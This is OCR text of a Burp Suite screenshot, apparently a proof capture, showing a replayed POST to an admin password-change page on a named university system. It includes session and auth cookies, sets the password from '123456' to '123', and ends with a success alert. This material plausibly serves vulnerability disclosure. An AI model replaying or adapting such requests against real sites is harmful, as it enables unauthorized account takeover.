 Burp Suite Professional v2022.8.1 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Logger++
Knife
1 × 2 × 3 × 4 × 5 × 6 × 8 × 9 × 10 × +
Send Cancel < > Target: http://bylw.cuz.edu.cn HTTP/1 ?
Request
Pretty Raw Hex U2C Chinese \n
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://bylw.cuz.edu.cn
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/104.0.5112.81 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.9
10 Referer:
http://bylw.cuz.edu.cn/bylw/Admin/MiMa.aspx?sid=S8PhJeN+
tjSbbGF570w3BA....&screen=evgGZ1ne+K4SfC27Gl6A0w....
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: ASP.NET_SessionId=bx2qsiz2wtgqludqkvktvzna;
.loginAuth=
CFA9BE3AD29EA5A3240BD6D5134FDBD20B770AE4FB166AC2D5CEBBD9
F8750F7F11680FD2BD59098F0D8EC1E7F093F10A81CE5D566AFA9F74
0D22EB8627DDEC554C2A5B2D885B2470B0F3D6ACB63020CF6C321FB6
0F3C6F023ADF13345EC5C1959C0DD16315498A599D73C18881E93215
19201B0930C2DF0BCD6A6052A2CDBB3A7276162A6BED47E6B15C8476
DB6E03985B36A0BE7F3EEE02F07FA10EB4EA9822
14 Connection: close
15
16 __VIEWSTATE=
%2FwEPDwUJOTkzMTQxODQ2D2QWAgIDD2QWAgIHDw9kFgIeB29uY2xpY2
sFEXJldHVybiBZYW5aaGVuZygpZGTGTl3DIMG5vuLFZa8UxcwBNbNL0a
GqCWzQ6m0HJoWZYQ%3D%3D&__VIEWSTATEGENERATOR=1C732C3B&
__EVENTVALIDATION=
%2FwEdAAWstHApKEX8KNOrD5hGuHzbepRWkK7F0cJ07W8SmllpCy8Ize
DnGAtR0DqDSX98r3Ucv%2FfxUHBQvB4SRnbw15fVzfg78Z8BXhXifTCA
Vkeyd3fAUY9edyLmNZEZfl2eO0PJesNsnNq8oIRBYL%2F%2FbEUY&
txtOldPassword=123456&NewPwd=123&QuePwd=123&Button1=
%E7%A1%AE%E5%AE%9A%E4%BF%AE%E6%94%B9
Search... 0 matches
Response
Pretty Raw Hex Render U2C \n
128 </tr>
129 <tr>
130 <td height="35" background="
../images/loginbg.jpg" style="
background-repeat: no-repeat; width: 592px;
">
131 <table cellpadding="0" cellspacing="0"
border="0" width="100%">
132 <tr>
133 <td align="center">
134 <input type="submit" name="Button1"
value="确定修改" onclick="return
YanZheng();" id="Button1" class="
redButtonCss" />
135 </td>
136 </tr>
137 </table>
138 </td>
139 </tr>
140 <tr>
141 <td>
142 <img src="../images/foot.jpg" width="590"
height="20" />
</td>
143 </tr>
144 </table>
145
146
147 <script type="text/javascript">
148 //<![CDATA[
149 alert('修改成功')//]]>
150 </script>
151 </form>
152 </body>
153 </html>
154
Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 2
Request Body Parameters 7
Request Cookies 2
Request Headers 13
Response Headers 7
Done 6,826 bytes | 165 millis